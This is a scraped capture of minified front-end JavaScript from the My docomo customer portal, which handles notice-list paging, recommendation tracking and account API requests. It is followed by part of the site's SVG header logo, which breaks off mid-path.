t=a.get(e,"emg_info",[]),n=a.get(e,"usual_info",[]);(_=t.concat(n)).length<=0&&o.elem.remove(),$.cookie(i.DIMS_INFO_PAGE_COOKIE_NAME)?(f=$.cookie(i.DIMS_INFO_PAGE_COOKIE_NAME),$.isNumeric(f)&&(f=parseFloat(f))):f=1,o.display_one_page(),$("#mydcm_info_list-02_back_full",o.elem).off("click"),$("#mydcm_info_list-02_back",o.elem).off("click"),$("#mydcm_info_list-02_next",o.elem).off("click"),$("#mydcm_info_list-02_next_full",o.elem).off("click");var r=o.switch_page,s=o.display_one_page;$("#mydcm_info_list-02_back_full",o.elem).click(function(e){return r("back_full",s),!1}),$("#mydcm_info_list-02_back",o.elem).click(function(e){return r("back",s),!1}),$("#mydcm_info_list-02_next",o.elem).click(function(e){return r("next",s),!1}),$("#mydcm_info_list-02_next_full",o.elem).click(function(e){return r("next_full",s),!1}),o.elem&&o.elem.show(),InfoListModule.RecommendRegistEvent(),$(window).off("scroll.dimsinformation"),$(window).on("scroll.dimsinformation",function(e){InfoListModule.RecommendRegistEvent()})})}else this.elem.remove()}},{key:"switch_page",value:function(e,t){var n=Math.floor(_.length/20);_.length%20>0&&(n+=1);var r=20*(n-1)+1,o=f;switch(e){case"back_full":o=1;break;case"back":o-=20;break;case"next":o+=20;break;case"next_full":o=r}if(o<1&&(o=1),o>20*n&&(o=r),f=o,t(),$("#mydcm_oshirase_top .title-area").length>0){var a=$("#global-navigation").first().outerHeight();$(window).scrollTop($("#mydcm_oshirase_top .title-area").first().offset().top-a)}var s=document.createEvent("Event");s.initEvent(i.DISPATCH_EVENT_NAME,!0,!0),window.dispatchEvent(s)}},{key:"display_one_page",value:function(){var e=f-1,t=_.slice(e,e+20);0==t.length&&(e=0,f=1,t=_.slice(e,e+20)),function(e){if($("#mydcm_info_list-01").find("ul").first().html(""),!e)return;for(var t=0;t<e.length;t++){var n=e[t],r=l.clone();if(n.information){r.find("p.oshirase-btn-link-area-list-txt").text(n.information);var i="";n.update_date?i=o(n.update_date,"YYYY/MM/DD HH:mm").format("YYYY年M月D日"):n.date&&(i=o(n.date,"YYYY/MM/DD HH:mm").format("YYYY年M月D日")),"1"!=n.emg_disp_flag&&"2"!=n.emg_disp_flag||(i+='<span class="oshirase-btn-link-area-list-important">重要</span>'),r.find("p.oshirase-btn-link-area-list-date").html(i),n.news_id&&r.find("li.oshirase-btn-link-area-list-box").attr("id",n.news_id),n.url&&r.find("a").first().attr("href",n.url),n.ga_click_label_1&&r.find("a").first().attr("data-id",n.ga_click_label_1),"2"==n.emg_disp_flag&&function(){var e=n.news_id+"_"+(t+1).toString();r.attr(m,e),d[e]={registed:!1,recommend_responseId:a.get(n.base_item,"recommendResponseId",""),reg_param:c.makeRegistBaseParam(n.base_item,n.visible_item),view_param:c.makeViewParam(n.base_item,n.visible_item)},r.find("a").first().off("click."+e),r.find("a").first().on("click."+e,function(){InfoListModule.DimsInfoViewClickEvent(e)})}(),$("#mydcm_info_list-01").find("ul").first().append(r)}}}(t),$("#mydcm_info_list-01 li.oshirase-btn-link-area-list-box").off("click"),$("#mydcm_info_list-01 li.oshirase-btn-link-area-list-box").click(function(e){u.make_cookie(i.DIMS_INFO_PAGE_COOKIE_NAME,0,f)});var n=Math.floor(_.length/20);_.length%20>0&&(n+=1);var r=Math.floor(f/20);f%20>0&&(r+=1),$("#mydcm_info_list-02 p.oshirase-page-txt").text(r.toString()+"/"+n.toString())}},{key:"DimsInfoViewClickEvent",value:function(e){var t=a.get(d,e,"");t&&t.view_param&&c.callTargetRecommend(t.view_param,3,t.recommend_responseId)}},{key:"RecommendRegistEvent",value:function(){a.map(d,function(e,t){var n=$("["+m+'="'+t+'"]');$(n).is(":visible")?c.isScrolledInRecommend(n)?e.registed||(c.callTargetRecommend(e.reg_param,7,e.recommend_responseId),d[t].registed=!0):c.isScrolledOutRecommend(n)&&(d[t].registed=!1):d[t].registed=!1})}},{key:"RecommendViewClickEvent",value:function(e){var t=a.get(d,e,"");t&&t.view_param&&c.callTargetRecommend(t.view_param,3,t.recommend_responseId)}},{key:"id",get:function(){return"#mydcm_info_list"}},{key:"template",get:function(){return"info/info_list.tmpl"}}]),InfoListModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/info/info_list.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(4),i=n(1),s=n(0),u=n(3),c=n(19),l=n(10),f=n(16),d=n(18),m=n(283),p=n(20),h=n(14),y=n(15),g=n(21),b=n(22),v=n(25),E=n(23),O=n(17),T=i.$,A=[],w=void 0,k="",P="",C=!1;e.exports=function(e){function Mydcm3rd(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Mydcm3rd),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Mydcm3rd.__proto__||Object.getPrototypeOf(Mydcm3rd)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Mydcm3rd,c),r(Mydcm3rd,null,[{key:"initClass",value:function(){A.push(d.template),A.push(p.template),A.push(h.template),A.push(y.template)}},{key:"getIndividualJson",value:function(e){return e?a.resolve({}):m.request()}},{key:"start",value:function(){var e=this,t=[];return C=!1,u.getRequestPatternCode()===s.REQUEST_TYPE_NO_HEADER&&(C=!0),(k=b.template())&&A.push(k),(P=O.template())&&A.push(P),this.getIndividualJson(C).then(function(e){if("success"!==e.status)return a.resolve(!1);var n=location.href,r=i.common.Util.addIndexHtml(i.common.Util.getLocationOrigin(n)),o=_.find(_.get(e,"response.pages",{}),function(e){return e.url===r}),u=!1;return _.forEach(_.get(o,"target",{}),function(e){"p"===e?t.push(s.API_PARENTAL_CTRL_INF):"x"===e?t.push(s.CRP):"w"===e?t.push(s.MYSHOP_RESERVATION):"e"===e?t.push(s.API_ACC_INF):"m.0004"===e?t.push(s.API_USAGE_FEE_CONT_0004_ZIJ):"c"===e?(u=!0,t.push(s.API_IDENTIFICATION_OMITTED_CONSENT)):"d"===e&&t.push(s.API_2STEP_CERT_CONFIRM)}),a.resolve(u)}).then(function(e){var t=Mydcm3rd.top_end_points;return e&&t.push({name:s.API_ROOT_PATH,nocache:!0,data:"{}",contentType:"application/json;charset=UTF-8"}),l.requestApi(t)}).then(function(){var e=[];e=Mydcm3rd.always_end_points,_.forEach(t,function(t){if(t===s.API_PARENTAL_CTRL_INF)"1"===_.get(l.api_response,s.API_DATA_REFERENCE_INF+".contractinfo.sharecontractcode")&&e.push(s.API_PARENTAL_CTRL_INF);else if(t===s.CRP){var n=_.get(l.api_response,s.API_SO_CONTRACT_INF+".idouki_code","");""!==n&&e.push({name:s.CRP,data:{mobile_code:n}})}else if(t===s.MYSHOP_RESERVATION){var r=_.get(l.api_response,s.API_SO_CONTRACT_INF+".dprofile_DCM_MYS_STORE_NAME","");""!==r&&e.push({name:s.MYSHOP_RESERVATION,data:{shop_code:r},cache:!0})}else if(t===s.API_ACC_INF)e.push(s.API_ACC_INF);else if(t===s.API_USAGE_FEE_CONT_0004_ZIJ){if(l.auth_type===s.AUTH_STATE_DONE){var o,a,i;o=_.get(l.api_response,""+s.API_SO_CONTRACT_INF),a=_.get(l.api_response,""+s.API_USAGE_FEE_CONT_0005);var c=u.get_msn_consider_cf(o,a),f=_.map([4,3,2,1,0,-1],function(e){return u.now().subtract(e,"month").format("YYYYMM")}),d=_.filter(_.get(a,"useyearmonthinfo_list",{}),function(e){return!!_.has(e,"useyearmonthinfokey.useclaimyearmonth")&&(e.useyearmonthinfokey.useclaimyearmonth===f[0]||e.useyearmonthinfokey.useclaimyearmonth===f[1]||e.useyearmonthinfokey.useclaimyearmonth===f[2]||e.useyearmonthinfokey.useclaimyearmonth===f[3]||e.useyearmonthinfokey.useclaimyearmonth===f[4]||e.useyearmonthinfokey.useclaimyearmonth===f[5])});i=_.groupBy(d,"uselineinfo.usetelephonenumber"),_.forEach(i,function(t,n){if(_.get(t,"0.uselineinfo.usetelephonenumber")!=c&&"一括請求合計"!=_.get(t,"0.uselineinfo.usehyphentelephonenumber")){var r=_.get(t,"0.uselineinfo.usetelephonenumber"),o=_.map([4,3,2,1,0,-1],function(e){return u.now().subtract(e,"month").format("YYYYMM")}),i=[];_.map(o,function(e){_.find(a.useyearmonthinfo_list,function(t){return _.get(t,"useyearmonthinfokey.useclaimyearmonth")===e&&(_.get(t,"uselineinfo.usetelephonenumber")===r||_.get(t,"uselineinfo.usehyphentelephonenumber")===r)})&&i.push(e)});var l=_.get(t,"0.uselineinfo.uselineid");""!==l&&e.push({name:s.API_USAGE_FEE_CONT_0004_ZIJ,data:{requestpatterncode:"0004",usagefeerequestdiv:"1",usagefeerequestyearmonth:i.join(),usagefeerequestlineid:l}})}})}}else if(t===s.API_IDENTIFICATION_OMITTED_CONSENT){if(l.auth_type===s.AUTH_STATE_DONE){var m=_.get(l.api_response,s.API_ROOT_PATH),p="";if(m&&m.isOk()&&(p=_.get(m,"data.routeauthpswd","")),""!==p){var h={routeauthpswd:p,req_ptn:"0"};e.push({name:s.API_IDENTIFICATION_OMITTED_CONSENT,data:JSON.stringify(h),contentType:"application/json;charset=UTF-8"})}}}else if(t===s.API_2STEP_CERT_CONFIRM&&l.auth_type===s.AUTH_STATE_DONE){e.push({name:s.API_2STEP_CERT_CONFIRM,data:JSON.stringify({recomflg:"0"}),contentType:"application/json;charset=UTF-8"})}}),T("#mydcm_suggest").length>0&&A.push(v.template);var n=[];return _.map(A,function(e){(!C||e!==d.template&&e!==p.template&&e!==h.template&&e!==y.template)&&n.push(e)}),a.all([l.requestTemplate(n),l.requestAlwaysApi(e)])}).then(function(t){w=t[0],l.requestComplete(),o(Mydcm3rd.__proto__||Object.getPrototypeOf(Mydcm3rd),"api_result_judge",e).call(e,s.PAGE_3RD,Mydcm3rd.page_error_json,l.api_response)})}},{key:"show",value:function(){if(_.get(i,"common.Connection.auth_detection_detail",s.API_SUCCESS)!=s.API_CORP_REDIRECT_GUIDANCE_CODE&&_.get(i,"common.Connection.auth_detection_detail",s.API_SUCCESS)!=s.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){T("#mydcm_page_3rd").show();var e=l.api_response;return C||(f.render(l.auth_status,e),d.render("#mydcm_drawer",l.auth_status,e,w[d.template])),k&&b.render("#mydcm_menu_area",l.auth_status,e,w[k]),C||(p.render(w[p.template]),h.render("#mydcm_global_suggest",l.auth_status,e,w[h.template]),T("#mydcm_suggest").length>0&&(v.render("#mydcm_contents_area_suggest",l.auth_status,e,w[v.template]),E.render("#mydcm_suggest",e)),y.render("#mydcm_chatbot_float",l.auth_status,e,w[y.template]),g.render(l.auth_status,e)),P&&O.render(w[P]),a.resolve()}}},{key:"hide",value:function(){return T("#mydcm_page_3rd").html(""),a.resolve()}},{key:"error",value:function(e){return u.log("page 3rd error",e),a.resolve()}},{key:"top_end_points",get:function(){return o(Mydcm3rd.__proto__||Object.getPrototypeOf(Mydcm3rd),"default_end_points",this)}},{key:"page_error_json",get:function(){return o(Mydcm3rd.__proto__||Object.getPrototypeOf(Mydcm3rd),"default_page_error_json",this)}}]),Mydcm3rd}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(4),a=n(7),i=n(0),s=n(13);e.exports=function(e){function JsonIndividualApiConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonIndividualApiConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonIndividualApiConnection.__proto__||Object.getPrototypeOf(JsonIndividualApiConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonIndividualApiConnection,a),r(JsonIndividualApiConnection,null,[{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(JsonIndividualApiConnection.__proto__||Object.getPrototypeOf(JsonIndividualApiConnection),"createOption",this).call(this,i.JSON_INDIVIDUAL_API,{url:s.getData(i.JSON_INDIVIDUAL_API).url})}},{key:"after",value:function(e){return e.model=new mydcm.common.model.JsonIndividualApi("success"===e.status?e.response:null),o.resolve(e)}}]),JsonIndividualApiConnection}()},function(e,t,n){"use strict";var r=n(2),o=n(1);e.exports=function(){var e={dummy:n(285),drawer:n(18)};o.contents.call=function(t){return r.get(e,t,e.dummy)}}},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(1);e.exports=function(){function Dummy(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Dummy)}return r(Dummy,null,[{key:"render",value:function(){o.common.Util.log("dummy")}}]),Dummy}()},function(e,t,n){"use strict";var r=n(1);e.exports=function(){r.util.useUA=function(){r.common.Util.log("useUA")}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.docomo.ne.jp/images_osp/common/newhf/header/cmn-rwd-header-logo.svg?ver=1751324418
body_size: 10847
content:
<svg width="126" height="40" viewBox="0 0 126 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2002_313)">
<path d="M114.779 5.79883C114.022 5.79883 113.596 6.38759 113.596 6.95474C113.596 7.5219 114.022 8.10796 114.779 8.10796C115.535 8.10796 115.959 7.5192 115.959 6.95474C115.959 6.39029 115.532 5.79883 114.779 5.79883ZM114.779 7.50839C114.425 7.50839 114.233 7.23292 114.233 6.95204C114.233 6.67116 114.425 6.39569 114.779 6.39569C115.132 6.39569 115.324 6.67116 115.324 6.95204C115.324 7.23292 115.132 7.50839 114.779 7.50839Z" fill="black"/>
<path d="M18.4324 2.9467C18.0219 2.55779 17.4439 2.35254 16.7579 2.35254C16.2043 2.35254 15.4751 2.49028 14.8323 2.61721C14.0005 2.77925 13.2983 2.91969 12.6204 3.06013C12.615 3.06013 12.6123 3.06283 12.6096 3.06823C12.6096 3.07093 12.6069 3.07634 12.6096 3.08174L12.8824 4.0324C12.8824 4.0324 12.8932 4.0432 12.9013 4.0432L12.9175 4.0378C13.5927 3.87575 14.2922 3.70561 15.0808 3.53546C15.7343 3.39502 16.261 3.3032 16.712 3.3032C17.4844 3.3032 17.9652 3.76772 17.9652 4.51583C17.9652 5.5151 16.8038 6.19838 14.6946 6.43875C14.6892 6.43875 14.6838 6.44145 14.6811 6.44685C14.6784 6.45225 14.6811 6.45765 14.6811 6.46305L15.2482 7.3732C15.2482 7.3732 15.2563 7.3813 15.2617 7.3813C17.7356 7.0086 19.0427 6.00663 19.0427 4.47802C19.0427 3.85685 18.8321 3.3302 18.4297 2.9467H18.4324Z" fill="black"/>
<path d="M28.3955 4.49178C28.3955 4.49178 28.4009 4.49718 28.4063 4.49718C28.4063 4.49718 28.4144 4.49448 28.4171 4.49178L28.9384 3.75988C28.9384 3.75988 28.9411 3.74367 28.9384 3.73827C28.3901 3.21973 27.823 2.87134 27.0425 2.57425C27.0344 2.57155 27.0263 2.57425 27.0236 2.58236L26.6104 3.31426C26.6104 3.31426 26.6104 3.32236 26.6104 3.32776C26.6104 3.33316 26.6158 3.33586 26.6185 3.33586C27.3422 3.64375 27.8068 3.94623 28.3955 4.49178Z" fill="black"/>
<path d="M26.9018 5.67463C26.8883 5.46938 26.8802 5.23711 26.8802 5.03996C26.8802 4.79959 26.9126 4.59974 27.072 4.28375C27.0747 4.27565 27.072 4.26755 27.0666 4.26215L26.2482 3.79492C26.2482 3.79492 26.232 3.79492 26.2266 3.80032C25.9457 4.23514 25.9052 4.66996 25.9052 4.89142C25.9052 5.03996 25.9214 5.27492 25.9349 5.48828C25.7405 5.46397 25.5811 5.45047 25.438 5.45047C24.5819 5.45047 23.958 5.9393 23.958 6.60909C23.958 7.35719 24.5954 7.87843 25.5082 7.87843C26.4211 7.87843 26.9396 7.3842 26.9396 6.61719V6.61179C27.315 6.79003 27.7012 7.0277 28.0901 7.31668C28.0928 7.31938 28.0982 7.31938 28.1036 7.31938C28.109 7.31938 28.1117 7.31668 28.1144 7.31128L28.5655 6.49295C28.5655 6.49295 28.5655 6.47675 28.5601 6.47135C28.0577 6.15536 27.469 5.87179 26.9018 5.67193V5.67463ZM25.9998 6.35252V6.57398C25.9998 6.83595 25.8134 6.99529 25.5028 6.99529C25.1733 6.99529 24.9438 6.84675 24.9438 6.63609C24.9438 6.42544 25.1841 6.2931 25.5433 6.2931C25.6838 6.2931 25.8296 6.31201 26.0025 6.35252H25.9998Z" fill="black"/>
<path d="M26.4645 2.90629C26.4645 2.90629 26.478 2.89549 26.478 2.88739L26.3133 1.99344C26.3133 1.99344 26.3106 1.98534 26.3052 1.98264C26.3025 1.98264 26.2971 1.97994 26.2917 1.98264C25.9514 2.06636 25.5436 2.14469 25.1115 2.2041C25.2033 1.91782 25.2951 1.62074 25.3842 1.31556C25.3842 1.31016 25.3842 1.30746 25.3842 1.30206C25.3842 1.29666 25.3788 1.29666 25.3734 1.29395L24.4228 1.0752C24.4228 1.0752 24.4066 1.0779 24.4039 1.086C24.3039 1.51541 24.1959 1.91782 24.0717 2.32023C23.4937 2.37155 22.8807 2.40396 22.3486 2.41206C22.3432 2.41206 22.3405 2.41206 22.3378 2.41746C22.3351 2.42286 22.3324 2.42556 22.3351 2.43096L22.4512 3.32491C22.4512 3.32491 22.4593 3.33841 22.4674 3.33841C22.7699 3.33301 23.1912 3.306 23.7503 3.26279C23.41 4.13783 22.9617 4.96965 22.3459 5.8744C22.3459 5.8771 22.3432 5.8825 22.3459 5.8879C22.3459 5.8933 22.3486 5.896 22.354 5.8987L23.2263 6.39564C23.2263 6.39564 23.2317 6.39564 23.2344 6.39564C23.2398 6.39564 23.2453 6.39294 23.248 6.38754C23.942 5.22622 24.4066 4.25936 24.8036 3.15746C25.4599 3.07914 26.0675 2.98461 26.4699 2.90089L26.4645 2.90629Z" fill="black"/>
<path d="M32.56 3.06864C32.8841 3.07404 33.7213 3.08214 34.6071 3.03893C34.3478 3.22258 34.121 3.39272 33.8968 3.57637C33.8914 3.57907 33.8914 3.58448 33.8914 3.58988C33.8914 3.59528 33.8941 3.60068 33.8995 3.60338L34.6935 3.97068H34.6989C34.7016 3.97068 34.707 3.97068 34.7097 3.96798C35.204 3.52236 35.4579 3.2982 35.8819 3.10645C36.1384 2.98221 36.2492 2.96061 36.5462 2.9363C36.5516 2.9363 36.5543 2.9363 36.557 2.9309C36.5598 2.9282 36.5597 2.9228 36.5597 2.91739L36.395 1.99104C36.395 1.99104 36.3869 1.97754 36.3788 1.97754C35.2661 2.11528 33.9995 2.15579 32.5059 2.10177C32.5005 2.10177 32.4978 2.10177 32.4951 2.10717C32.4924 2.11258 32.4897 2.11528 32.4897 2.11798L32.5438 3.05243C32.5438 3.05243 32.5519 3.06593 32.56 3.06864Z" fill="black"/>
<path d="M37.3161 6.2931C37.3161 6.2931 37.308 6.2931 37.3026 6.2931C36.5437 6.48216 35.6255 6.58748 34.7774 6.58748C33.6404 6.58748 33.1111 6.37143 33.1111 5.9096C33.1111 5.61522 33.3271 5.28303 33.689 5.01836C33.6944 5.01566 33.6971 5.01026 33.6944 5.00485C33.6944 4.99945 33.6917 4.99405 33.6863 4.99135L32.868 4.53223C32.868 4.53223 32.8545 4.53223 32.8491 4.53223C32.3603 4.99675 32.1118 5.48018 32.1118 5.96902C32.1118 7.0142 33.0652 7.56515 34.8666 7.56515C35.8334 7.56515 36.7544 7.47333 37.5322 7.30048C37.5376 7.30048 37.5403 7.29778 37.543 7.29238C37.543 7.28967 37.5457 7.28427 37.543 7.28157L37.3161 6.30121C37.3161 6.30121 37.3134 6.2931 37.308 6.2904L37.3161 6.2931Z" fill="black"/>
<path d="M37.859 1.13681C37.859 1.13681 37.8455 1.12871 37.8401 1.13141L37.2864 1.39608C37.2864 1.39608 37.2783 1.40148 37.2783 1.40689C37.2783 1.41229 37.2783 1.41499 37.2783 1.42039C37.5349 1.78499 37.6888 2.09827 37.8671 2.62222C37.8671 2.62762 37.8725 2.63032 37.8752 2.63032C37.8752 2.63032 37.8779 2.63032 37.8806 2.63032C37.8806 2.63032 37.886 2.63032 37.8887 2.63032L38.4504 2.35754C38.4504 2.35754 38.4612 2.34674 38.4585 2.33864C38.283 1.85251 38.1399 1.53382 37.8563 1.13681H37.859Z" fill="black"/>
<path d="M36.9516 1.37508L36.4061 1.63165C36.4061 1.63165 36.3979 1.63705 36.3979 1.64246C36.3979 1.64786 36.3979 1.65056 36.3979 1.65596C36.6491 2.03946 36.8112 2.38516 36.9786 2.89019C36.9786 2.8956 36.984 2.8983 36.9867 2.8983C36.9867 2.8983 36.9894 2.8983 36.9921 2.8983C36.9921 2.8983 36.9975 2.8983 37.0002 2.8983L37.5755 2.60932C37.5755 2.60932 37.5863 2.59581 37.5836 2.59041C37.3891 2.09618 37.2406 1.77479 36.9678 1.38048C36.9624 1.37508 36.9543 1.37238 36.9489 1.37508H36.9516Z" fill="black"/>
<path d="M42.1422 1.80167C42.9227 1.94211 43.7545 2.11226 44.5728 2.50116H44.5782C44.5782 2.50116 44.5809 2.50116 44.5836 2.50116C44.5863 2.50116 44.5917 2.49576 44.5917 2.49306L44.9726 1.63693C44.9726 1.63693 44.9726 1.62883 44.9726 1.62613C44.9726 1.62343 44.9672 1.61802 44.9644 1.61802C44.111 1.24262 43.3548 1.07788 42.4852 0.948242C42.4798 0.948242 42.4717 0.950943 42.469 0.959045L42.126 1.78277C42.126 1.78277 42.126 1.79087 42.126 1.79627C42.126 1.80167 42.1314 1.80437 42.1368 1.80437L42.1422 1.80167Z" fill="black"/>
<path d="M43.9275 2.71191C43.5521 2.71191 43.066 2.78753 42.3989 2.95498C41.9857 3.05761 41.3915 3.20075 40.9918 3.28987C40.9864 3.28987 40.9837 3.29257 40.981 3.29797C40.9783 3.30337 40.9783 3.30608 40.981 3.31148L41.2619 4.24593C41.2619 4.24593 41.2727 4.25943 41.2808 4.25673C41.3915 4.22432 41.5185 4.18651 41.6562 4.146C42.0019 4.04338 42.3935 3.92994 42.7041 3.85162C43.3388 3.68148 43.5764 3.64907 43.8195 3.64907C44.1544 3.64907 44.7134 3.7706 44.7134 4.59162C44.7134 5.09666 44.4947 5.626 44.1112 6.04462C43.7061 6.47403 43.1254 6.80893 42.2882 7.0979C42.2828 7.0979 42.2801 7.10331 42.2774 7.10871C42.2747 7.11411 42.2774 7.11951 42.2828 7.12491L43.0687 7.8244C43.0687 7.8244 43.0741 7.8271 43.0795 7.8271C43.0795 7.8271 43.0822 7.8271 43.0849 7.8271C43.9572 7.50031 44.5784 7.0844 45.0375 6.52265C45.5426 5.90958 45.7883 5.2371 45.7883 4.46469C45.7883 3.41681 45.0402 2.71461 43.9275 2.71461V2.71191Z" fill="black"/>
<path d="M54.8462 6.98979L54.0225 6.76562C54.0225 6.76562 54.0063 6.76563 54.0036 6.77643C53.8713 7.16803 53.6687 7.54344 53.4364 7.83782C53.4337 7.84052 53.431 7.84592 53.4337 7.85132C53.4364 7.85672 53.4391 7.85942 53.4418 7.86212L54.2899 8.28344C54.2899 8.28344 54.2953 8.28344 54.298 8.28344C54.3034 8.28344 54.3088 8.28344 54.3115 8.27533C54.5302 7.95125 54.7139 7.52453 54.8597 7.00869C54.8597 7.00599 54.8597 7.00059 54.8597 6.99789C54.8597 6.99519 54.8543 6.99249 54.8489 6.98979H54.8462Z" fill="black"/>
<path d="M55.9834 6.86035L55.1678 6.96838C55.1678 6.96838 55.1597 6.97108 55.157 6.97648C55.157 6.97918 55.1543 6.98459 55.157 6.98999C55.2623 7.37889 55.3298 7.784 55.3514 8.1621C55.3514 8.16751 55.3514 8.17021 55.3568 8.17291C55.3595 8.17291 55.3622 8.17561 55.3676 8.17561C55.3676 8.17561 55.3676 8.17561 55.3703 8.17561L56.2643 7.98926C56.2643 7.98926 56.2778 7.97846 56.2778 7.97035C56.2075 7.52743 56.1238 7.18714 56.005 6.87115C56.005 6.86575 55.9969 6.86035 55.9888 6.86035H55.9834Z" fill="black"/>
<path d="M60.0048 4.69134C60.0048 4.69134 60.021 4.68323 60.021 4.67513V4.21331C60.0912 4.24031 60.1615 4.26732 60.2344 4.29433C60.2425 4.29433 60.2479 4.29433 60.2533 4.28893L60.7124 3.64345C60.7124 3.64345 60.7151 3.63265 60.7124 3.62995C60.7097 3.62725 60.707 3.62185 60.7016 3.61915C60.2452 3.50031 59.8023 3.33827 59.4836 3.17082C59.6996 2.90615 59.8671 2.60097 60.0075 2.22017H60.472C60.472 2.22017 60.4882 2.21206 60.4882 2.20396V1.58009C60.4882 1.58009 60.4801 1.56389 60.472 1.56389H58.6653C58.695 1.46666 58.7679 1.2344 58.7922 1.13987C58.7922 1.13447 58.7922 1.13177 58.7922 1.12637C58.7922 1.12367 58.7868 1.12097 58.7814 1.11827L58.0576 0.969727C58.0576 0.969727 58.0414 0.972427 58.0387 0.98323C57.9225 1.53958 57.6768 2.08783 57.3581 2.49024L57.377 2.30929C57.377 2.30929 57.377 2.30119 57.3743 2.29579C57.3716 2.29309 57.3662 2.29038 57.3635 2.29038H54.8896C54.9058 2.25528 54.922 2.21206 54.9301 2.18236H55.1975C55.1975 2.18236 55.2137 2.17425 55.2137 2.16615V1.91768H55.8592V2.16615C55.8592 2.16615 55.8673 2.18236 55.8754 2.18236H56.5911C56.5911 2.18236 56.6073 2.17425 56.6073 2.16615V1.91768H57.4877C57.4877 1.91768 57.5039 1.90958 57.5039 1.90148V1.41805C57.5039 1.41805 57.4958 1.40184 57.4877 1.40184H56.6073V1.05615C56.6073 1.05615 56.5992 1.03995 56.5911 1.03995H55.8754C55.8754 1.03995 55.8592 1.04805 55.8592 1.05615V1.40725H55.2137V1.05615C55.2137 1.05615 55.2056 1.03995 55.1975 1.03995H54.4818C54.4818 1.03995 54.4656 1.04805 54.4656 1.05615V1.40725H53.5933C53.5933 1.40725 53.5771 1.41535 53.5771 1.42345V1.90688C53.5771 1.90688 53.5852 1.92309 53.5933 1.92309H54.4656V2.03652L54.2279 1.9933C54.2279 1.9933 54.2117 1.99601 54.209 2.00411C54.1091 2.39301 53.8552 2.76571 53.4582 3.11681C53.4528 3.12221 53.4501 3.13031 53.4582 3.13842L53.8796 3.71367C53.8796 3.71367 53.885 3.71907 53.8904 3.71907C53.8931 3.71907 53.8985 3.71907 53.9039 3.71637C54.0308 3.60564 54.1631 3.4652 54.2658 3.33827V3.94593C54.2658 3.94593 54.2739 3.96214 54.282 3.96214H55.8808L55.9429 4.1944H54.3063C54.3063 4.1944 54.2901 4.2025 54.2901 4.21061V6.67097C54.2901 6.67097 54.2982 6.68718 54.3063 6.68718H58.6139L57.9117 6.88973C57.9117 6.88973 57.9036 6.89513 57.9009 6.90054C57.9009 6.90594 57.9009 6.91134 57.9009 6.91404C58.0711 7.149 58.2196 7.45959 58.3493 7.8674C58.3493 7.8701 58.3547 7.8755 58.3574 7.8755C58.3601 7.8755 58.3655 7.8755 58.3709 7.8755L58.7517 7.73506L58.8246 8.06725C58.8246 8.06725 58.83 8.07806 58.8381 8.08076C59.0542 8.12127 59.3188 8.14287 59.5808 8.14287C60.2263 8.14287 60.391 7.79988 60.499 6.20645C60.499 6.20105 60.4991 6.19835 60.4936 6.19564C60.4909 6.19294 60.4855 6.19024 60.4828 6.19024H57.5715V5.94448H59.7509C59.7509 5.94448 59.7672 5.93637 59.7672 5.92827V5.57988C59.7672 5.57988 59.759 5.56367 59.7509 5.56367H57.5715V5.31251H59.7509C59.7509 5.31251 59.7672 5.3044 59.7672 5.2963V4.95061C59.7672 4.95061 59.759 4.9344 59.7509 4.9344H57.5715V4.69674H60.0075L60.0048 4.69134ZM59.2486 7.43798C59.2027 7.43798 59.1676 7.43798 59.1109 7.43258C58.9623 7.10579 58.8516 6.91404 58.6842 6.68448H59.5889C59.5025 7.39747 59.4701 7.43798 59.2486 7.43798ZM55.5837 3.31936V3.56783H54.8842V3.31936H55.5837ZM58.379 2.21476H59.2189C59.1406 2.43082 59.038 2.61717 58.9029 2.78462C58.6923 2.63338 58.4735 2.39571 